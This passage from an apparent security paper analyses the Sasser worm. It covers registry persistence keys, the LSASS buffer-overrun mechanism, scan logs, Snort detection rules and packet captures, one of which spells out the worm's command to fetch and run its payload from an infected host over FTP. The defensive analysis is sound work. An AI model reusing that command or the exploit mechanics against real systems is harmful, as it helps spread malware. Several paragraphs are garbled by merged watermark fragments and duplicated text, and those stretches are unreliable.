HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ssgrate.exe HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\drvsys.exe HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Drvddll\_exe

 $\overline{a}$  $24 \text{ http://www3.ca.com/securityadvisor/virusinfo/virus.aspx?id=39087}$ 

 The last variant of Sasser "in the wild" during the writing of this paper is W32.Sasser.F. The worm adds itself under the WINDOWS or WINNT folder as napatch.exe and makes the same entry under the registry as follows.

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\napatch.exe

#### **W32.Sasser.F25**

As with the A variant, W32.Sasser.F uses TCP port 445 for the initial phase, TCP port 9996 to run the remote shell, and TCP port 5554 for the ftp server. Finally, a log file is created under the system root with entries of the most recent infection attempt including the number of successful infections as observed by Symantec. The name of this log file and its location should be C:\win2.log. Among similarities to other variants, differences include:

- File size of 74,752 bytes
- napatch.exe added to windows directory and previously described registry location .. Windows\CurrentVersion\Run.

#### *Description and Exploit Analysis*

what it exhiral, we exhalist, these to do the strate of the strate of the strate of the strate of the strate of the strate of the strate by Symante. The name of this log file and its location inferies by Symante. The name DEE (ESASR V.DEE). A DEE IS a function of set of functions that will perform a<br>particular task for a program. Sasser.B causes what is called a "buffer overrun" in The LSASS vulnerability as exploited by W32.Sasser.B will allow for full control over a remote system. Once full control is gained, the worm is able to transfer and execute a copy of it's self to other vulnerable systems. The vulnerability in LSASS has to do with an unchecked buffer limit in a particular DLL (LSASRV.DLL). A DLL is a function or set of functions that will perform a lsasry.dll that can allow code to be injected or executed in a program.<sup>26</sup> The existence of a buffer overrun is evidence relating to one simple but frequent issue. That issue is bad coding or a lack of quality assurance checking during and/or after the coding process.<sup>27</sup> To visualize a buffer overrun and the exploit process, one can think of the movie "Men in Black" when agents "J" and "K" would use the handy neutralizers in order to re-write blocks of memory on individuals that witnessed the existence of aliens. The agents would flash (buffer overrun) the senses of the individuals. This would result in neural control (remote shell on TCP port 9996) in order to transfer (FTP port 5554) or inject new memories (execute avserve2.exe). These memories will be passed on to anyone the newly reprogrammed witness chooses to share these memories with (scan TCP port 445 for new systems). One could say that the agents would even create a mutex by the way they would take control as to who leaves the new memory with the witness.

<sup>&</sup>lt;sup>25</sup> http://securityresponse.symantec.com/avcenter/venc/data/w32.sasser.f.worm.html

<sup>&</sup>lt;sup>26</sup> http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx

<sup>&</sup>lt;sup>27</sup> http://msdn.microsoft.com/library/default.asp?url=/library/en-us/dncode/html/secure05202002.asp

 Within LSASS, there is a component called LSASRV.DLL that will facilitate the exploit to allow for system control via the buffer overrun<sup>28</sup>. This vulnerability is exploitable when proper security measures have not been taken in to account. Three easy steps to follow that should be common knowledge by now are:

- 1. Patch your system
- 2. Run updated anti-virus software
- 3. Use a firewall

One should not rely on patching alone. Particularly in cases where exploits are available for vulnerabilities and patches do not exist yet. This is called a zeroday exploit. To ward off this type of exploit, using a firewall would better protect a system. Chances are that anti-virus protection would not work in this case either. This is because an updated virus signature or pattern file would more than likely not exist. Sasser however was released after a patch to fix the vulnerability was available. Simply lacking the Microsoft patch KB835732 makes a system exploitable by this worm.

ne should not rely on patching alone. Particularly in cases w<br>bile for vulnerabilities and patches do not exist yet. This is c<br>it. To ward off this type of exploit, using a firewall would belo<br>below that is the scause an u Deficiology.cac Demineration of  $\sqrt{2}$  rationship the Discussion D film streams harger debug entries in DCPROMO.LOG using the DsRolepLogPrintRoutine () function. In order for Sasser.B to take control of a vulnerable system, the worm must attack an error in LSASS debug log processing. This is accomplished when a remotely infected system locates a vulnerable system via TCP port 445. The worm will pass a string size that is larger than the buffer in the logging function of LSASRV.DLL through LSASS. With in these strings the worm is able to execute the code necessary to create the command and eventually perform the file transfer that allows for the propagation of the worm. Through the DsRolerUpgradeDownlevelServer () function, W32.Sasser.B will create large In vulnerable systems, this function calls this logging facility with full access then the process of over running the buffer begins. $^{29}$ 

The DsRolerUpgradeDownlevelServer () function is part of a series of functions within LSADRV.DLL that run under Active Directory services. Information is passed to LSASS.EXE from this function and is not checked for local or remote connection. DsRolerUpgradeDownlevelServer () does not include parameters for remote hosts so this function passes all information internally as NULL. Since LSASS.EXE will not know the difference whether there is a function call initiated from a remote or local host LSASS might assume that the host call is internal. This allows DsRolerUpgradeDownlevelServer () to pass large strings of data through LSASS in order to call DsRolepInitializeLog (). DsRolepInitializeLog () is the function call, which creates the DCPROMO.LOG file. The information written to the DCPROMO.LOG file is passed as long domain name information. The information in the log file is indicated as DsRolerDcAsDc (). This information will be shown later in an example of the log file. With this information through application function calls and a NULL host session, Sasser is able to create a special packet to over flow the buffer and execute a command

<u>.</u>

 $^{28}$  http://www.cultdeadcow.com/cDc\_files/cDc-351/page2.html

<sup>&</sup>lt;sup>29</sup> http://www.eeye.com/html/Research/Advisories/AD20040413C.html

shell. Then transfers and executes the worm on the victimized system as stated earlier.<sup>30</sup>

**Starting System, and increase the system. An example of this would be exploit payload of a 2000 server to a windows XP machineserved that XP systems will continuously reboot when they served that is from Windows 2000 syst** One point to note is that when a newly infected PC starts this process over, 128 threads<sup>31</sup> are created in order to scan for new victims. This allows the worm to scan for multiple random IP addresses at the same time and grow at an exponential rate. I would like to add the worm propagation is not always successful. As observed in a test environment, if the worm misinterprets the victim operating system, an incorrect payload can be sent which causes the PC to crash but does not infect the system. An example of this would be if the worm sends the exploit payload of a 2000 server to a windows XP machine. In addition, I have observed that XP systems will continuously reboot when they are infected. This differs from Windows 2000 systems. As indicated above in the variant descriptions, your PC will inform you of errors or an indication that a reboot is in process. I have also observed that my test 2000 system will crash only once after the initial infection. To illustrate the Sasser.B infection process I have included the following illustration form a top-level point of view.

 $\overline{a}$ 30 http://www.eeye.com/html/Research/Advisories/AD20040413C.html

<sup>&</sup>lt;sup>31</sup> http://www.lurhq.com/sasser.html



#### *Exploit/Attack Signatures*

 As with most worm traffic, Sasser.B can be easily detected. That is if network security personnel stay aware of network traffic by keeping up with sensor and firewall logs. Excessive outbound connections on TCP port 445 as indicated by the following Snort logs (Displayed in ACID) can be one indication of

infection. The log entries you see here are monitored using ACID. ACID stands for Analysis Console for Intrusion Databases and is used to process and display events generated by but is not limited to Snort sensors.<sup>32</sup>

| ID<br>⊓                                                                          | < Signature >                                                                                                    | < Timestamp >          | < Source<br>Address > | < Dest.<br>Address >                 | ⊲ Layer<br>4<br>Proto > |  |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|-----------------------|--------------------------------------|-------------------------|--|
| $#2 -$<br>п.                                                                     | [snort] (spp_portscan2) Portscan<br>(1.487) detected from 10.200.10.38: 6<br>targets 6 ports in 1 seconds                                                                                                    | 2004-07-16<br>12:13:07 | 10.200.10.38:4182     | 10.209.224.49:445                    | <b>TCP</b>              |  |
| п.                                                                               | #3- [snort] (spp_portscan2) Portscan<br>(1.484) detected from 10.200.10.38: 21<br>targets 21 ports in 2 seconds                                                                                                    | 2004-07-16<br>12:11:02 | 10.200.10.38:3375     | 10.187.20.242:445                    | TCP                     |  |
| г.                                                                               | #4- [snort] (spp_portscan2) Portscan<br>(1.483) detected from 10.200.10.38: 6<br>targets 6 ports in 0 seconds                                                                                                    | 2004-07-16<br>12:11:00 | 10.200.10.38:3359     | 10.167.95.210.445                    | TCP                     |  |
| п                                                                                | #5- [snort] (spp_portscan2) Portscan<br>(1.481) detected from 10.200.10.38: 21<br>targets 21 ports in 2 seconds                                                                                                    | 2004-07-16<br>12:09:59 | 10.200.10.38:2965     | 10.230.243.4:445                     | TCP                     |  |
| г.                                                                               | #6- [snort] (spp_portscan2) Portscan<br>(1.479) detected from 10.200.10.38: 21<br>targets 21 ports in 2 seconds                                                                                                    | 2004-07-16<br>12:08:56 | 10.200.10.38:2560     | 10.228.22.75:445                     | TCP                     |  |
| п.                                                                               | #7- [snort] (spp_portscan2) Portscan<br>(1.477) detected from 10.200.10.38: 21<br>targets 21 ports in 2 seconds                                                                                                    | 2004-07-16<br>12:07:52 |                       | 10.200.10.38:2142 10.231.204.212:445 | TCP                     |  |
| #8-<br>г.                                                                        | [snort] (spp_portscan2) Portscan<br>(1.476) detected from 10.200.10.38: 6<br>targets 6 ports in 1 seconds                                                                                                    | 2004-07-16<br>12:07:51 | 10.200.10.38:2125     | 10.186.97.242.445                    | TCP                     |  |
| п                                                                                | #9. [snort] (spp_portscan2) Portscan<br>(1.475) detected from 10.200.10.38: 21<br>targets 21 ports in 2 seconds                                                                                                    | 2004-07-16<br>12:06:49 |                       | 10.200.10.38:1724 10.229.228.122:445 | TCP                     |  |
| г.                                                                               | #10. [snort] (spp_portscan2) Portscan<br>(1.474) detected from 10.200.10.38: 6<br>targets 6 ports in 1 seconds                                                                                                    | 2004-07-16<br>12:06:48 |                       | 10.200.10.38:1708 10.186.252.134:445 | TCP                     |  |
| п.                                                                               | #11- [snort] (spp_portscan2) Portscan<br>(1.473) detected from 10.200.10.38: 21<br>targets 21 ports in 2 seconds                                                                                                    | 2004-07-16<br>12:05:46 | 10.200.10.38:1317     | 10.200.80.21:445                     | TCP                     |  |
|                                                                                  | Figure 6 Snort log of Sasser scan on port 445 displayed in ACID<br>This log information should trigger some sort of investigation based on the                                                                                                    |                        |                       |                                      |                         |  |
|                                                                                  | frequency of the data from a single source. If the frequency of attempts does not<br>trigger some alarm, traffic on this port may need to be looked in to if this sensor<br>were just inside your firewall. Especially since outbound and inbound traffic on<br>port 445 should be blocked. A custom Snort signature does not need to be<br>written in order to collect this information because it is included in the signature<br>base. It would be a good idea however to create a signature to track the |                        |                       |                                      |                         |  |
| Sasser. B worm specifically. In instances where you have a live propagation, you |                                                                                                    |                        |                       |                                      |                         |  |

*Figure 6 Snort log of Sasser scan on port 445 displayed in ACID*

This log information should trigger some sort of investigation based on the frequency of the data from a single source. If the frequency of attempts does not trigger some alarm, traffic on this port may need to be looked in to if this sensor were just inside your firewall. Especially since outbound and inbound traffic on port 445 should be blocked. A custom Snort signature does not need to be written in order to collect this information because it is included in the signature base. It would be a good idea however to create a signature to track the Sasser.B worm specifically. In instances where you have a live propagation, you may want your internal sensors to give you information that is more exact other than TCP port 445. This can aid in the mitigation of tracking false positives. Here are two snort sensor rules that can be used to track for Sasser.B. They have been posed at http://isc.incidents.org under the Handler's Diary for May 1st 2004. Acknowledgements go out to Eric Jacobsen for writing the following snort rules.

 $\overline{a}$ 

<sup>32</sup> http://acidlab.sourceforge.net/

The first signature detects the sasser ftp command on its backdoor port (9996):

alert tcp \$HOME\_NET any -> any 9996 ( msg:"Sasser ftp script to transfer up.exe"; content:"|5F75702E657865|"; depth:250; flags:A+; classtype: miscactivity; sid:1000000; rev:3;)

The second signature will trigger on the actual ftp download on port 5554:

alert tcp any any -> \$HOME\_NET 5554 ( msg:"Sasser binary transfer get up.exe"; content:"|5F75702E657865|"; depth:250; flags:A+; classtype: miscactivity; sid:1000001; rev:1;)

Extrained the following travitative states. **Busing**<br>
<sup>8</sup> network protocool analyzer To analyze the traffic capture,<br>
do Symantec and LinkLogger to aid in my explanation.<sup>34</sup> 36<br>
thing the Snort rules above, an analyst wil I have captured the following traffic generated by Sasser.B using the Ethereal<sup>33</sup> network protocol analyzer. To analyze the traffic capture, I referenced Symantec and LinkLogger to aid in my explanation.<sup>34</sup> <sup>35</sup> By implementing the Snort rules above, an analyst will be able to detect the following traffic. The data will follow in order of the rules above. The first capture is what happens immediately after the Sasser.B worm has attacked a vulnerable machine and has spawned a shell on TCP port 9996. I would like to add that 10.200.10.39 is the infected PC and 10.200.10.38 is the victim. The first entry you see here is the newly infected PC responding back with the open shell port.



Next, the entries below have to do with the exploit negotiating the shell in preparation for the transfer of the worm.

No. Time Source Destination Protocol Info 44 26.414869 10.200.10.39 10.200.10.38 TCP 9996 > 1029 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 0000 00 0c 29 0d 6b 44 00 0c 29 37 cb 16 08 00 45 00 ... kD... )7....E. 0010 00 30 08 87 40 00 80 06 c8 64 0a c8 0a 27 0a c8 .0..@....d...'.. 0020 0a 26 23 96 04 05 af 6b 95 12 34 27 1e 5f 70 12 .&#....k..4'.\_p. 0030 fa f0 9f a2 00 00 02 04 05 b4 01 01 04 02 ................ No. Time Source Destination Protocol Info 45 26.416187 10.200.10.38 10.200.10.39 TCP 1029 > 9996 [ACK] Seq=1 Ack=1 Win=64240 Len=0 0000 00 0c 29 37 cb 16 00 0c 29 0d 6b 44 08 00 45 00 ..)7....).kD..E. 0010 00 28 00 52 40 00 80 06 d0 a1 0a c8 0a 26 0a c8  $\ldots$ .......&.. 0020 0a 27 04 05 23 96 34 27 1e 5f af 6b 95 13 50 10 .'..#.4'.\_.k..P. 0030 fa f0 cc 66 00 00 00 00 00 85 ff 53 ...f........S

 $\overline{a}$ 

<sup>33</sup> http://www.ethereal.com/

<sup>34</sup>

http://securityresponse.symantec.com/avcenter/venc/data/detecting.activity.that.may.be.due.to.lsass.wor

ms.html 35 http://www.linklogger.com/sasser.htm

This next series are indication of the exploited machine connecting back to the infected PC to prepare to log in to the FTP server.



Next, you see the infected PC receive an acknowledgement back for the shell from the victim PC. This indicates that the shell is open and active.



 The next entry you see below is the process of reporting the location where the worm will be copied prior to execution. As you can see, the location is C:\WINNT\system32. The exploit knows to copy the worm to this location because the victim PC has responded earlier as a

Windows 2000 machine. If this were an XP machine then the location would be C:\WINDOWS\system32.



 Once the victim PC has logged on to the infected PC you see the victim log out. My opinion of this action is that the worm is testing for valid connections before attempting to transfer the worm copy.



 Next, you see the exploit send the commands through the open shell that will execute the retrieved copy of the worm on the victim pc. The commands instruct the exploit to use TCP port 5554 and to retrieve the worm from 10.200.10.39. This IP address relates to a previously infected machine.



00d0 74 70 20 2d 73 3a 63 6d 64 2e 66 74 70 26 31 38 tp -s:cmd.ftp&18 00e0 35 32 33 5f 75 70 2e 65 78 65 26 65 63 68 6f 20 523\_up.exe&echo 00f0 6f 66 66 26 64 65 6c 20 63 6d 64 2e 66 74 70 26 off&del cmd.ftp& 0100 65 63 68 6f 20 6f 6e 0d 0a echo on..

 Once the file transfer is complete, the infected PC acknowledges that the victim PC has logged out.

No. Time Source Destination Protocol Info 193 33.351241 10.200.10.39 10.200.10.38 FTP Response: 221 Goodbye. 0000 00 0c 29 0d 6b 44 00 0c 29 37 cb 16 08 00 45 00 ....kD...7....E. 0010 00 36 08 dc 40 00 80 06 c8 09 0a c8 0a 27 0a c8 .6..@........'.. 0020 0a 26 00 15 04 92 af 85 f2 48 34 a4 0a 22 50 18 .&.......H4.."P. 0030 fa d0 b6 fd 00 00 32 32 31 20 47 6f 6f 64 62 79 ......221 Goodby 0040 65 2e 0d 0a

 At this point, the victim PC is now infected with Sasser.B. The previously listed Snort rules would pick up this type of traffic. This would allow a security analyst to more efficiently track this type of worm infection.

 I would like to back up a little at this point to demonstrate a packet capture of the exploit process prior to the file transfer. If your PC were to be infected, I have illustrated what has happened in order to get to that point.

 This capture shows the initial probing by the previously infected PC. This data is the effort used by the worm to retrieve a response and identify the remote operating system.

